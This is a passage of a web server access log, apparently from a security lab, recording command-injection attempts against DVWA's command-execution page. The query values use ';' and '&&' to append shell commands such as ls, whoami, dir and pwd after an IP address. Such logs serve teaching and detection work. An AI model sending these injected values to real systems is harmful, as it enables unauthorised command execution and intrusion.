 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:03:33 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;ls HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:03:50 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;whoami HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:04:00 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;dir HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:04:45 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&ls HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:04:56 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&dir HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
192.168.31.156 - - [01/Mar/2022:09:05:41 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;pwd HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"